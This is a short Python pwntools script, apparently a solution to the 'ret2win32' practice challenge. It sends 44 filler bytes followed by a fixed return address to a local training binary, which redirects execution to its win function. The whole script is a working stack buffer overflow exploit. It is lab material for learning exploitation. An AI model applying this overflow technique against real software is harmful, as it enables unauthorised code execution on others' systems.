 #!/usr/bin/python
from pwn import *
context(arch='x86', os='linux', endian='little', word_size=32)
binary_path = './ret2win32'
e = ELF(binary_path)
p = process(binary_path)
buf = "A" * 44
buf += p32(0x08048662)
print(p.recvuntil('!\n'))
p.sendline(buf)
p.interactive()